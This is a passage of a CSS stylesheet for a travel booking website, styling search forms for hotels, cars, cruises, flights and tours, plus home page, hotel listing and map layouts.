.form-cn .form-search .form-submit {
  float: left;
  padding: 12px 15px;
}
.form-cn .form-search .form-submit .awe-btn {
  line-height: 42px;
  width: 100%;
  background-position: right 10px center;
}
/* Hotel Form */
.form-hotel .field-destination {
  width: 450px;
}
.form-hotel .field-date {
  width: 170px;
}
.form-hotel .field-select {
  width: 150px;
}
.form-hotel .form-submit {
  width: 170px;
}
/* Car Form */
.form-car .field-picking {
  width: 290px;
}
.form-car .field-droping {
  width: 290px;
}
.form-car .field-date {
  width: 180px;
}
.form-car .form-submit {
  width: 170px;
}
/*Cruise Form*/
.form-cruise .form-radio {
  margin-top: 15px;
}
.form-cruise .form-search {
  border-top: 1px solid #e6e6e6;
  margin-top: 0px;
}
.form-cruise .form-search .field-destination {
  width: 205px;
}
.form-cruise .form-search .field-lenght {
  width: 200px;
}
.form-cruise .form-search .field-month {
  width: 140px;
}
.form-cruise .form-search .field-port {
  width: 245px;
}
.form-cruise .form-search .field-line {
  width: 145px;
}
.form-cruise .form-search .form-submit {
  width: 165px;
}
/*Flight Form*/
.form-flight .field-from {
  /*width: 205px;*/
  width: 300px;
}
.form-flight .field-to {
  /*width: 190px;*/
  width: 300px;
}
.form-flight .field-date {
  /*width: 150px;*/
  width: 300px;
}
.form-flight .field-adult {
  width: 115px;
}
.form-flight .field-children {
  width: 130px;
}
.form-flight .form-submit {
  width: 170px;
}
/* Packge Form*/
.form-package .form-radio {
  margin-top: 15px;
}
.form-package .form-search {
  border-top: 1px solid #e6e6e6;
  margin-top: 0px;
}
.form-package .form-search .field-from {
  width: 205px;
}
.form-package .form-search .field-to {
  width: 190px;
}
.form-package .form-search .field-date {
  width: 150px;
}
.form-package .form-search .field-adults {
  width: 115px;
}
.form-package .form-search .field-children {
  width: 135px;
}
.form-package .form-search .form-submit {
  width: 165px;
}
/*Tour Form*/
.form-tour .field-region {
  width: 360px;
}
.form-tour .field-country {
  width: 290px;
}
.form-tour .field-style {
  width: 290px;
}
.form-tour .form-submit {
  width: 170px;
}
/*Tabs Cat*/
.tabs-cat {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.tabs-cat .cate-item {
  position: relative;
  padding-bottom: 50px;
  height: 125px;
  overflow: hidden;
}
.tabs-cat .cate-item:last-child:after {
  display: none;
}
.tabs-cat .cate-item.active:before,
.tabs-cat .cate-item:hover:before {
  bottom: 0;
}
.tabs-cat .cate-item:before {
  position: absolute;
  bottom: -17px;
  left: 50%;
  content: '';
  border: 17px solid transparent;
  border-bottom-color: #59c45a;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.tabs-cat .cate-item:after {
  width: 0;
  top: 0;
  bottom: 35px;
  border-left: 1px solid #fff;
  right: 0;
  position: absolute;
  content: '';
  display: block;
}
.tabs-cat .cate-item a {
  text-decoration: none;
  display: block;
}
.tabs-cat .cate-item span {
  color: #fff;
  display: block;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.tabs-cat .cate-item img {
  margin-top: 15px;
}
.category-singer {
  border-bottom: 5px solid #59c45a;
  padding-bottom: 40px;
  position: relative;
}
.category-singer:before {
  position: absolute;
  bottom: 0;
  left: 80px;
  content: '';
  border: 17px solid transparent;
  border-bottom-color: #59c45a;
}
.category-singer .cate-singer-icon {
  text-align: center;
  width: 200px;
  padding-top: 5px;
}
.category-singer .cate-singer-icon h2 {
  margin: 0;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px;
}
.category-singer .cate-singer-icon img {
  margin-top: 20px;
}
.category-singer p {
  padding: 0 0 0 30px;
  margin: 0;
  height: 90px;
  border-left: 1px solid #ffffff;
  display: table-cell;
  vertical-align: middle;
  color: #ededed;
  font-size: 24px;
  font-family: Georgia;
  font-style: italic;
}
.category-singer p span {
  font-size: 55px;
  color: #fff;
  line-height: 25px;
}
/*Tabs Cat Form*/
/* End Banner */
.sub-banner {
  padding-top: 60px;
  padding-bottom: 185px;
  padding-left: 15px;
  padding-right: 15px;
}
.sub-banner .logo-banner img {
  max-width: 100%;
}
/* 06. Home Page 
 --------------------------------------------------------------------------------*/
.home-head {
  padding-top: 84px;
}
/*Host Sales*/
.sales-cn {
  overflow: hidden;
}
.sales-cn .row {
  margin-left: 0;
  margin-right: 0;
}
.sales-cn [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.sales-cn .sales-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
/*Sales Item*/
.sales-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.sales-item:hover .home-sales-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.sales-item:hover .home-sales-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -ms-transform: scale(1.03);
  -o-transform: scale(1.03);
}
.sales-item .home-sales-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.sales-item .home-sales-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.sales-item .home-sales-img img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.sales-item .home-sales-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.sales-item .home-sales-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.sales-item .home-sales-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.sales-item .home-sales-text {
  padding: 20px 30px 10px 30px;
  min-height: 240px;
}
.sales-item .home-sales-text .home-sales-name-places {
  min-height: 80px;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
  font-size: 26px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 28px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-name a:hover {
  color: #59c45a;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places a {
  margin-top: 5px;
  display: inline-block;
  color: #999;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places a:hover {
  color: #111;
}
.sales-item .home-sales-text .hr {
  margin-top: 20px;
}
.sales-item .home-sales-text .price-box {
  margin-top: 30px;
  line-height: 28px;
}
.sales-item .home-sales-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.sales-item .home-sales-text .price-box .price del {
  margin-left: 3px;
}
.sales-item .home-sales-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.sales-item .home-sales-text .price-box .price.special-price small {
  color: #999999;
  font-size: 14px;
}
/*End Sales Item*/
/*End Host Sales*/
/*Destinations*/
.destinations {
  margin-top: 30px;
}
.destinations-cn {
  position: relative;
}
.destinations-cn .intro-filter {
  padding-top: 50px;
}
.destinations-cn .intro-filter .intro p {
  margin-bottom: 20px;
  color: #ffffff;
  font-family: Georgia;
  font-style: italic;
  font-size: 18px;
  line-height: 28px;
}
.destinations-cn .intro-filter .intro p small {
  font-size: 14px;
}
.destinations-cn .intro-filter .intro p span {
  font-size: 30px;
}
.destinations-cn .intro-filter .filter {
  list-style: none;
  margin: 0;
  padding: 0;
}
.destinations-cn .intro-filter .filter li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.destinations-cn .intro-filter .filter li.active a,
.destinations-cn .intro-filter .filter li:hover a {
  background-color: #fff;
  color: #414141;
}
.destinations-cn .intro-filter .filter li a {
  display: block;
  padding: 15px 10px;
  font-size: 16px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.destinations-cn .intro-filter .filter li a i {
  font-size: 20px;
  margin-right: 10px;
}
.destinations-cn .destinations-grid {
  background-color: #f1f1f1;
  overflow: hidden;
}
.destinations-cn .destinations-grid [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.destinations-cn .destinations-grid .destinations-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
/*Destinations Item*/
.destinations-item {
  background-color: #f1f1f1;
  clear: both;
  position: relative;
}
.destinations-item .destinations-text {
  display: table-cell;
  padding: 10px 20px;
  height: 100px;
  vertical-align: middle;
}
.destinations-item .destinations-text .destinations-name a {
  color: #111111;
  font-size: 26px;
  font-weight: 300;
  text-decoration: none;
  line-height: 25px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.destinations-item .destinations-text .destinations-name a:hover {
  color: #59c45a;
}
.destinations-item .destinations-text .properties-nb {
  color: #777777;
  font-size: 14px;
  line-height: 25px;
}
.destinations-item .destinations-text .properties-nb ins {
  color: #111111;
  text-decoration: none;
}
.destinations-item .destinations-img {
  overflow: hidden;
  position: relative;
}
.destinations-item .destinations-img:hover a:after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.destinations-item .destinations-img a:after {
  display: block;
  visibility: hidden;
  opacity: 0;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 25px solid rgba(255, 255, 255, 0.6);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.destinations-item .destinations-img img {
  width: 100%;
}
/*End Destinations Item*/
/*End Destinations*/
/*Magazine*/
.magazine-cn {
  margin-top: 1px;
  background-color: #fff;
}
.magazine-cn .row {
  margin-left: 0px;
  margin-right: 0px;
}
.magazine-cn .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.magazine-cn .magazine-ds {
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 20px;
}
/*Magazine Text*/
.magazine-item {
  position: relative;
}
.magazine-item .magazine-header h2 {
  margin: 0;
  color: #111111;
  font-weight: 300;
  font-size: 50px;
  line-height: 50px;
}
.magazine-item .magazine-header ul {
  list-style: none;
  padding: 0;
  overflow: hidden;
  margin-top: 10px;
}
.magazine-item .magazine-header ul li {
  float: left;
  font-size: 16px;
  color: #333333;
  line-height: 30px;
  font-family: Georgia;
  font-style: italic;
}
.magazine-item .magazine-header ul li:first-child:before {
  display: none;
}
.magazine-item .magazine-header ul li:before {
  content: '-';
  padding: 0 5px;
}
.magazine-item .magazine-header ul li a {
  color: #333333;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.magazine-item .magazine-header ul li a:hover {
  color: #59c45a;
}
.magazine-item .magazine-header .hr {
  margin-top: 20px;
}
.magazine-item .magazine-body {
  margin: 20px 0 0 0;
  color: #333333;
  font-size: 14px;
  line-height: 25px;
  font-family: 'Open sans';
}
.magazine-item .magazine-body p {
  margin-bottom: 13px;
}
.magazine-item .magazine-body p:last-child {
  margin-bottom: 0;
}
.magazine-item .magazine-footer {
  margin-top: 20px;
  padding: 10px 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
  overflow: hidden;
}
.magazine-item .magazine-footer .magazine-share a {
  margin-top: 8px;
}
/* End Magazine Text*/
/* Magazine Image */
.thumnail-item {
  position: relative;
  cursor: pointer;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.thumnail-item:hover figure:before,
.thumnail-item.active figure:before,
.thumnail-item:hover figure:after,
.thumnail-item.active figure:after {
  opacity: 1;
  visibility: visible;
}
.thumnail-item figure {
  position: relative;
  z-index: 1;
}
.thumnail-item figure:before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: '';
  position: absolute;
  border: 6px solid #59c45a;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.thumnail-item figure:after {
  content: '';
  position: absolute;
  height: 0;
  width: 0;
  top: 0;
  bottom: 0;
  right: -30px;
  margin: auto;
  border: 15px solid transparent;
  border-left-color: #59c45a;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.thumnail-item .thumnail-text {
  padding: 15px 15px 15px 30px;
  display: table-cell;
}
.thumnail-item .thumnail-text h4 {
  color: #111111;
  font-size: 18px;
  margin: 0;
  line-height: 27px;
  font-weight: 300;
}
.thumnail-item .thumnail-text span {
  line-height: 30px;
  color: #666666;
  font-size: 16px;
  font-family: 'Georgia';
  font-style: italic;
}
/* End Magazine Image */
/*End Magazine*/
/*Confidence - Subscribe*/
.confidence-subscribe {
  margin-top: 30px;
}
.confidence-subscribe.no-bg {
  background-color: #ffffff;
}
.confidence-subscribe.no-bg .cs-sb-cn:before {
  background-color: #f5f5f5;
  left: 0;
  right: inherit;
}
.confidence-subscribe.no-bg .confidence h3 {
  color: #333333;
  border-color: #d7d7d7;
}
.confidence-subscribe.no-bg .confidence ul li span {
  color: #333333;
  border-color: #d7d7d7;
}
.confidence-subscribe.no-bg .confidence ul li span:after {
  border-bottom-color: #333333;
  border-right-color: #333333;
}
.confidence-subscribe.no-bg .confidence ul li h5 {
  color: #111111;
}
.confidence-subscribe.no-bg .confidence ul li p {
  color: #333333;
}
.confidence-subscribe .row {
  margin-left: 0px;
  margin-right: 0px;
}
.confidence-subscribe .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.confidence-subscribe .cs-sb-cn {
  position: relative;
}
.confidence-subscribe .cs-sb-cn:before {
  display: block;
  top: 0;
  right: 0;
  background-color: #fff;
  width: 50%;
  bottom: 0;
  content: '';
  position: absolute;
}
/*Confidence*/
.confidence {
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.confidence h3 {
  color: #fff;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
  padding: 43px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.confidence ul {
  list-style: none;
  padding: 0;
  margin-top: 25px;
}
.confidence ul li {
  position: relative;
  padding-left: 55px;
  padding-bottom: 30px;
}
.confidence ul li span {
  height: 35px;
  width: 35px;
  display: block;
  text-align: center;
  line-height: 33px;
  color: #ffffff;
  font-size: 16px;
  font-family: 'Open sans';
  font-weight: 300;
  position: absolute;
  top: 4px;
  left: 0;
  border: 1px solid rgba(255, 255, 255, 0.5);
}
.confidence ul li span:after {
  position: absolute;
  width: 0;
  height: 0;
  content: '';
  bottom: -1px;
  right: -1px;
  border: 4px solid transparent;
  border-bottom-color: #fff;
  border-right-color: #fff;
}
.confidence ul li h5 {
  color: #fff;
  margin: 0;
  font-size: 20px;
  font-weight: 300;
  line-height: 20px;
}
.confidence ul li p {
  margin: 5px 0 0 0;
  font-size: 13px;
  color: #fff;
  font-family: 'Open sans';
  line-height: 20px;
}
/*End Confidence*/
/*Subscribe*/
.subscribe {
  z-index: 1;
  position: relative;
  padding: 0px 30px 30px 30px;
}
.subscribe h3 {
  color: #111111;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
  padding: 43px 0;
  border-bottom: 1px solid #e6e6e6;
}
.subscribe p {
  color: #333333;
  margin: 20px 0 0 0;
  font-family: 'Open sans';
  line-height: 25px;
  font-size: 14px;
}
.subscribe .subscribe-form {
  margin-top: 10px;
  border: 1px solid #dedede;
  padding-left: 70px;
  padding-right: 170px;
  background: url('../images/icon-newsletter.png') no-repeat top left;
  height: 54px;
  position: relative;
}
.subscribe .subscribe-form .awe-btn {
  position: absolute;
  right: 0;
  top: 0;
  border-width: 0;
  padding-left: 15px;
  line-height: 50px;
}
.subscribe .subscribe-form .awe-btn:hover {
  border-color: none;
  background-color: transparent;
}
.subscribe .subscribe-form .subscribe-input {
  padding: 15px 18px;
  color: #999999;
  font-size: 16px;
  font-family: Georgia;
  font-style: italic;
  background-color: transparent;
  width: 100%;
  border: 0;
  outline: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.subscribe .subscribe-form:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 35px;
  content: '';
  background-color: #dedede;
  right: 170px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.subscribe .follow-us {
  margin-top: 35px;
  overflow: hidden;
}
.subscribe .follow-us h4 {
  color: #000000;
  font-size: 24px;
  line-height: 28px;
  margin-top: 0;
}
.subscribe .follow-us .follow-group a {
  margin-top: 10px;
}

/* 07. Hotel Page 
 --------------------------------------------------------------------------------*/
.hotel-page,
.package-page,
.cruise-page,
.car-page,
.tour-page,
.flight-page,
.hotel-maps {
  position: relative;
}
.hotel-page:before,
.package-page:before,
.cruise-page:before,
.car-page:before,
.tour-page:before,
.flight-page:before,
.hotel-maps:before {
  position: absolute;
  /*background: url('../images/bg-border-h.png') repeat-y top left;*/
  content: '';
  top: 0;
  bottom: 0;
  display: block;
  width: 1px;
  z-index: 1;
  left: 25%;
}
.hotel-page > .row,
.package-page > .row,
.cruise-page > .row,
.car-page > .row,
.tour-page > .row,
.flight-page > .row,
.hotel-maps > .row {
  margin-left: 0;
  margin-right: 0;
}
.hotel-page > .row > [class*="col-"],
.package-page > .row > [class*="col-"],
.cruise-page > .row > [class*="col-"],
.car-page > .row > [class*="col-"],
.tour-page > .row > [class*="col-"],
.flight-page > .row > [class*="col-"],
.hotel-maps > .row > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
/*Hotel Item*/
.hotel-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.hotel-item:hover .hotel-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.hotel-item:hover .hotel-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.hotel-item .hotel-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.hotel-item .hotel-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.hotel-item .hotel-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.hotel-item .hotel-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.hotel-item .hotel-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.hotel-item .hotel-text {
  padding: 20px 30px 35px 30px;
  min-height: 240px;
}
.hotel-item .hotel-text .hotel-name {
  min-height: 65px;
}
.hotel-item .hotel-text .hotel-name a {
  font-size: 26px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 28px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-text .hotel-name a:hover {
  color: #59c45a;
}
.hotel-item .hotel-text .hotel-places {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.hotel-item .hotel-text .hotel-places a {
  margin-top: 5px;
  display: inline-block;
  color: #999;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-text .hotel-places a:hover {
  color: #111;
}
.hotel-item .hotel-text .hr {
  margin-top: 20px;
}
.hotel-item .hotel-text .price-box {
  margin-top: 30px;
  line-height: 28px;
}
.hotel-item .hotel-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.hotel-item .hotel-text .price-box .price del {
  margin-left: 3px;
}
.hotel-item .hotel-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.hotel-item .hotel-text .price-box .price.special-price small {
  color: #999999;
  font-size: 14px;
}
/*End Hotel Item*/
/*Hotel List Item*/
.hotel-list-item {
  clear: both;
}
.hotel-list-item .hotel-img {
  width: 300px;
  margin-right: 30px;
}
.hotel-list-item .hotel-img:hover img {
  opacity: 0.5;
}
.hotel-list-item .hotel-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text {
  position: relative;
  overflow: hidden;
  margin-left: 330px;
}
.hotel-list-item .hotel-text .hotel-name a {
  color: #111111;
  font-size: 30px;
  line-height: 32px;
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text .hotel-name a:hover {
  color: #25ab4b;
}
.hotel-list-item .hotel-text .hotel-star-address {
  margin-top: 5px;
}
.hotel-list-item .hotel-text .hotel-star-address .hotel-star {
  color: #25ab4b;
  font-size: 10px;
}
.hotel-list-item .hotel-text .hotel-star-address .rating {
  position: absolute;
  right: 0;
  top: -7px;
  line-height: 35px;
  text-align: center;
  font-weight: 300;
  font-size: 16px;
  color: #111111;
}
.hotel-list-item .hotel-text .hotel-star-address .rating ins {
  text-decoration: none;
  font-size: 38px;
  font-weight: normal;
}
.hotel-list-item .hotel-text .hotel-star-address .hotel-address {
  line-height: 32px;
  display: inline-block;
  margin: 0px 0 0 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  margin-left: 5px;
}
.hotel-list-item .hotel-text p {
  color: #999999;
  font-family: 'Open sans';
  font-style: italic;
  font-size: 13px;
  line-height: 20px;
  margin: 10px 0 0 0;
}
.hotel-list-item .hotel-text p a {
  color: #111111;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  margin-left: 3px;
}
.hotel-list-item .hotel-text .hr {
  margin: 20px 0 0 0;
}
.hotel-list-item .hotel-text .price-box {
  margin-top: 20px;
}
.hotel-list-item .hotel-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.hotel-list-item .hotel-text .price-box .price.special-price {
  color: #25ab4b;
  font-size: 30px;
}
.hotel-list-item .hotel-text .price-box .price.special-price small {
  font-size: 14px;
  color: #999999;
}
.hotel-list-item .hotel-text .hotel-service {
  margin-top: 25px;
  padding: 5px;
  border: 1px solid #f0f0f0;
}
.hotel-list-item .hotel-text .hotel-service a {
  display: block;
  float: left;
  margin: 0px 5px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text .hotel-service a:hover {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
/*End Hotel List Item*/
.hotel-list .hotel-grid-cn {
  overflow: hidden;
}
.hotel-list .hotel-grid-cn [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.hotel-list .hotel-grid-cn .hotel-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
.hotel-list .hotel-list-cn .hotel-list-item {
  overflow: hidden;
  position: relative;
  padding: 30px;
}
.hotel-list .hotel-list-cn .hotel-list-item:after {
  position: absolute;
  height: 1px;
  top: 0;
  left: 0;
  right: 0;
  content: '';
  background: url('../images/bg-border-v.png') repeat-x top left;
  z-index: 1;
}
.hotel-list .page-navigation-cn {
  padding: 30px 30px 0 30px;
  position: relative;
}
.hotel-list .page-navigation-cn:before {
  position: absolute;
  height: 1px;
  top: 0;
  left: 0;
  right: 0;
  content: '';
  background: url('../images/bg-border-v.png') repeat-x top left;
  z-index: 1;
}
/* SideBar*/
.sidebar-cn .search-sidebar {
  padding: 0 30px;
}
.sidebar-cn .search-sidebar .form-radio {
  margin-top: 20px;
}
.sidebar-cn .search-sidebar .form-radio li {
  float: none;
  padding: 5px 0;
}
.sidebar-cn .search-sidebar .row {
  margin-left: -10px;
  margin-right: -10px;
}
.sidebar-cn .search-sidebar .row [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.sidebar-cn .search-sidebar .form-search .form-field {
  margin-top: 15px;
  font-size: 16px;
}
.sidebar-cn .search-sidebar .form-search .field-date:after {
  right: 10px;
}
.sidebar-cn .search-sidebar .form-search .form-submit {
  margin-top: 25px;
}
.sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
  line-height: 42px;
}
.sidebar-cn .widget-sidebar,
.sidebar-cn .narrow-results {
  padding: 0px 30px;
}
.sidebar-cn .narrow-results {
  margin-top: 40px;
}
.sidebar-cn .start-rating-sidebar {
  margin-top: 35px;
}
.sidebar-cn .price-slider-sidebar {
  margin-top: 25px;
  padding-bottom: 30px;
}
.sidebar-cn .facilities-sidebar {
  margin-top: 30px;
}
/* End Sidebar*/
/* Hotel Maps */
.main .hotel-maps {
  padding-bottom: 0;
}

.maps-item {
  overflow: hidden;
  width: 600px;
  background-color: #fff;
}
.maps-item .maps-image {
  display: block;
  width: 255px;
  float: left;
}
.maps-item .maps-image img {
  width: 100%;
}
.maps-item .maps-text {
  margin-left: 275px;
}
.maps-item .maps-text h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 30px;
  line-height: 32px;
  font-weight: 300;
}
.maps-item .maps-text h2 a {
  color: #111111;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.maps-item .maps-text h2 a:hover {
  color: #25ab4b;
}
.maps-item .maps-text span {
  color: #25ab4b;
  font-size: 10px;
}
.maps-item .maps-text address {
  display: inline-block;
  color: #333333;
  font-family: 'Open sans';
  margin: 0;
  margin-left: 5px;
}
.maps-item .maps-text p {
  margin: 0;
  color: #999999;
  font-size: 13px;
  font-family: 'Open sans';
  font-weight: 300;
  font-style: italic;
  line-height: 20px;
}
.maps-item .maps-text p:before {
  position: relative;
  top: 12px;
  content: '“';
  font-size: 32px;
  text-indent: 0;
  line-height: 1;
  margin-right: 5px;
  font-family: Georgia;
  font-style: italic;
}
.maps-item .maps-text p a {
  color: #111111;
}
.maps-item .maps-text p a:hover {
  color: #25ab4b;
}
.maps-item .maps-text .hr {
  height: 3px;
  margin-top: 15px;
}
.maps-item .maps-text .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.maps-item .maps-text .price ins {
  text-decoration: none;
  color: #25ab4b;
